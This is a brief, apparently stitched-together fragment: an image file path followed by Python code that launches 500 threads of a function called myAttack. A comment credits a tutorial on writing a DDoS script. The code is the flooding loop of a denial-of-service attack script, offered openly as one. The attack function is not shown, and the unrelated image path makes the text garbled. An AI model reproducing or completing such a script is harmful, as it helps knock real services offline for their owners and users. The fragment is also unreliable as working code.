 for i in range(500):
    myThreads = threading.Thread(target = myAttack)
    myThreads.start()
# code based and adapted from: https://www.neuralnine.com/code-a-ddos-script-in-python/